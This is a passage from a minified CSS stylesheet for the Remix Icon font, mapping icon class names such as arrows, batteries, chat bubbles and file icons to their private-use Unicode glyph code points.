i-arrow-left-up-fill:before{content:"\ea65"}.ri-arrow-left-up-line:before{content:"\ea66"}.ri-arrow-right-circle-fill:before{content:"\ea67"}.ri-arrow-right-circle-line:before{content:"\ea68"}.ri-arrow-right-down-fill:before{content:"\ea69"}.ri-arrow-right-down-line:before{content:"\ea6a"}.ri-arrow-right-fill:before{content:"\ea6b"}.ri-arrow-right-line:before{content:"\ea6c"}.ri-arrow-right-s-fill:before{content:"\ea6d"}.ri-arrow-right-s-line:before{content:"\ea6e"}.ri-arrow-right-up-fill:before{content:"\ea6f"}.ri-arrow-right-up-line:before{content:"\ea70"}.ri-arrow-up-circle-fill:before{content:"\ea71"}.ri-arrow-up-circle-line:before{content:"\ea72"}.ri-arrow-up-down-fill:before{content:"\ea73"}.ri-arrow-up-down-line:before{content:"\ea74"}.ri-arrow-up-fill:before{content:"\ea75"}.ri-arrow-up-line:before{content:"\ea76"}.ri-arrow-up-s-fill:before{content:"\ea77"}.ri-arrow-up-s-line:before{content:"\ea78"}.ri-artboard-2-fill:before{content:"\ea79"}.ri-artboard-2-line:before{content:"\ea7a"}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-mark-fill:before{content:"\ead8"}.ri-book-mark-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill